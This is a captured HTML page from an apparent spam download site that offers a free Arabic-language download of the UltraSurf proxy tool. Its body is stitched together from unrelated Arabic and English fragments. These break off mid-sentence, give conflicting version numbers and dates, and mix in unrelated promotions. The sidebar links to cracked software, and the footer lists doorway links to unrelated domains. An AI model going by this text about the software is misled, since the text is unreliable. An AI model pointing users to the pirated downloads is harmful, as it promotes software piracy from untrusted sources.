

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/891520.html
body_size: 4365
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ultrasurf 13.04 تحميل مجاني للكمبيوتر (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ultrasurf 13.04 تحميل مجاني للكمبيوتر</h1>
<p>وصف برنامج ultrasurf. هذا البرنامج من البرامج الرائعة التي تم تصميمها على الكمبيوتر، كما أنه هذا البرنامج تم تصميمه لكي يعمل على الويندوز، كما أن هذا البرنامج مجاني ولا يتطلب أي تكاليف، تستطيع أيضا أن تقوم بتغيير الأي بي   تحميل برنامج ultrasurf للكمبيوتر برابط مباشر الأن من شبكة أغيد للبرامج.  ultrasurf و-برنامج لتصفح المواقع المجهولة في شبكة الانترنت. السمات الرئيسية للبرنامج وتشمل: تطهير الكوكيز والتاريخ من المواقع التي تمت زيارتها، بالوكالة إعدادات، وإخفاء IP-عنوان ومكان موقع الخ ultrasurf وتشفير البيانات الخاصة   تحميل برنامج الترا سيرف للكمبيوتر : إذا كنت تعاني من عدم الحرية الكاملة عند تصفحك للمواقع عبر شبكة الإنترنت فعليك تحميل برنامج الترا سيرف ultrasurf. للتحميل إضغط هنا </p>
<h2>تحميل برنامج الترا سيرف 2019 للكمبيوتر ultrasurf يمكنك بسهولة تأمين اتصالك بالإنترنت عند التصفح على النقاط الساخنة للواي فاي والتي ستخنق أي محاولات من قراصنة النت الذين يحاولون سرقة بياناتك ومنع </h2>
<p>برنامج البروكسي للكمبيوتر ألترا سيرف UltraSurf من أفضل برامج التصفح التي   ألترا سيرف UltraSurf هو برنامج كمبيوتر مجاني وفرته شركة UltraReach التي تم  16 Feb 2019  free download UltraSurf 13.04: UltraSurf is a secure Internet connection tool  which creates proxy connections automatically or manually for </p>
<h3>طريقة عمل برنامج الترا سيرف UltraSurf للكمبيوتر. كما قلنا فإن برنامج الترا سيرف UltraSurf ليس في بي إن حقيقي بل يعتبر أفضل بروكسي يمكن استخدامه لفتح المواقع المحظورة والوصول للخدمات المحجوبة بكل سهولة كما يعمل البرنامج من خلال</h3>
<p>أفضل كاسر بروكسي للكمبيتر والموبايل مجاني 2021 محتويات عرض 1 تحميل برنامج hotspot shield لكسر بروكسي للكمبيوتر وللموبايل 1.1 مميزات البرنامج 2 تحميل برنامج Tor Browser vpn لكسر بروكسي للكمبيوتر وللموبايل 2.1 مميزات البرنامج 3 تحميل   ultrasurf هو برنامج مجاني صغير الحجم صمم كأداة ضد الرقابة.يساعدك على تجاوز الجدار الناري باستخدام البروكسيات و بروتوكولات تشفير الخصوصية.وتضمن التطبيقات الأخرى للبرنامج حماية سلامتك على شبكة   لا يمكن أن يكون هذا الإقبال الكبير على تحميل كاسر بروكسب Ultrasurf، إلا إذا كان يقدم مميزات هائلة للمستخدمين. نعم بطبيعة الحال. </p>
<h3>Fast and Free VPN Proxy, No trials, No registrations, No logins, No bandwidth limitations. Unblocks popular apps and websites: YouTube, Facebook, Google, Twitter  Secure your connections on public WiFi hotspots, hide your IP to browse the web privately & anonymously. Works with Wifi, 4G, 3G.and all mobile data carriers. Support proxies (HTTP and Socks). Very easy to use. Ultrasurf is one of  </h3>
<p>ultrasurf هو برنامج مجاني صغير الحجم صمم كأداة ضد الرقابة.يساعدك على تجاوز الجدار الناري باستخدام البروكسيات و بروتوكولات تشفير الخصوصية.وتضمن التطبيقات الأخرى للبرنامج حماية سلامتك على شبكة Proxy Mask هو برنامج مجاني يوفر لمستخدميه امكانية تغيير الاي بي بإستخدام البروكسي ويحتوي على العديد من السيرفرات التي يمكن تشغيلها على حاسوبك لحل مشكلة حجب بعض المواقع على منطقتك ، إن إستخدامه هو امر سهل للغاية يكفي تحديد tap vpn للكمبيوتر, tap vpn for pc, tap vpn للايفون, tab vpn, تحميل برنامج vpn للاندرويد, تحميل برنامج vpn لفتح المواقع المحجوبة للكمبيوتر, تحميل برنامج hotspot shield vpn للكمبيوتر, برنامج لفتح المواقع المحجوبة للكمبيوتر مجانا, برنامج UltraSurf هو البرنامج الذي سوف نستعرضه معكم في هذا الموضوع، وجدير بالذكر فإن البرنامج يتميز بالسهولة الشديدة بالإضافة إلي واجهته البسيطة للغاية حيث تستطيع الحصول على اتصال VPN مجاني فوراً بمجرد تشغيل البرنامج وبدون مركز رفع و تحميل صور وملفات صوتية ومرئية بروابط مباشرة وأحجام ضخمة للأبد مع إمكانية إدارة ملفاتك، من الأشهر على مستوى الخليج والعالم العربي  تحميل UltraSurf لـ ويندوز مجانا. برنامج البروكسي للكمبيوتر ألترا سيرف UltraSurf من أفضل برامج التصفح التي تخفي هويتك أثناء التصفح وتجعلك مجهولاً وتسمح بفتح مواقع الويب المحجوبة من قبل الحكومات. </p>
<h3>برنامج بروكسي الترا سيرف للكمبيوتر. الترا سيرف UltraSurf للكمبيوتر يعتبر التراسيرف من افضل ادوات لـ vpn فهو مجرد اداة صغيرة تساعدك على اخفاء الهوية اثناء تصفح المواقع مما يسمح لك بتصفح المواقع المحجوبة بكل سهولة والشعور </h3>
<p>ultrasurf 9.9 download.  برنامج اتصال مجاني فيديو وصوت و رسائل وارسال ملفات  متصفح إنترنت سريع في   برنامج UltraSurf 16.03 لتصفح الانترنت بهوية مجهولة : يحضى برنامج ultrasurf بشعبية كبيرة عبر العالم .لقد صممته شركة Ultrareach في البداية لمساعدة مستخدمي الأنترنت في الصين على تصفح الشبكة العنكبوتية بأمان وبحرية دون رقابة والحفاظ على   Jul 17, 2018 - برنامج فتح المواقع المحجوبة الترا سيرف UltraSurf للكمبيوتر مجانا ، نعم هذا افضل برنامج كسر البروكسي للكمبيوتر بشكل قوي جدآ ، حيث يعتبر تحميل الترا سيرف من اقوى  تحميل الترا سيرف Ultrasurf للكمبيوتر وموبايل الاندرويد والايفون برابط مباشر يعتبر تحميل الترا سيرف للموبايل والكمبيوتر هام، وهو أداة لتخطي الرقابة، ويقدم خدماته على أنه برنامج مجاني خفيف الحجم.  UltraSurf 20.02. 2020-06-12 Windows  تحميل ماسنجر 2020 الجديد تنزيل بطريقة سهلة وسريعة مجاني احدث اصدار  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterqncz.web.app/36342/22357.html">ui</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/40455/35986.html">ui</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/71884/24949.html">ui</a></li><li><a href="https://affarerkmlb.web.app/6608/52018.html">ui</a></li><li><a href="https://investeringarbqey.firebaseapp.com/53638/49799.html">ui</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/51151/16512.html">ui</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/787380.html">تحميل برنامج sony vegas pro للكمبيوتر نسخة الكراك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/552889.html">تحميل سائق انتل سنترينو متقدم ن 6235</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/552754.html">تنزيل free android space simulator apk download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/751494.html">لفة هلام فقط تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/383035.html">تحميل فاستو شاسترا الرئيسية pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/257679.html">تحميل لعبة bloons tower defense 5 للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/492209.html">Opensl تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/934226.html">كتب لعبة المجلس تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/926974.html">ماين كرافت 1.3 بيتا تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/754714.html">لحظات nf full album download zip</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/592813.html">تحميل ويتشر 3 نسخة كاملة للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/823441.html">مشاهدة تذكر جبابرة على الإنترنت مجانا دون تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/849237.html">تحميل اغنية راجاني بوشي نيني video download mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/499250.html">الغموض بي تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/131294.html">كيفية تنزيل تطبيق هووتسوت لدفع الانستغرام</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/534100.html">أفضل طريقة لحفظ وتنزيل الملفات الكبيرة على نظام ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/375083.html">تحميل الكراك لصانع الفيلم 16.4 النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/175042.html">تحميل نسخة مجانية من zenmate</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/818129.html">كيفية تنزيل اتجاهات خرائط جوجل على أندرويد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/818115.html">كيفية تنزيل ملفات mac terminal</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>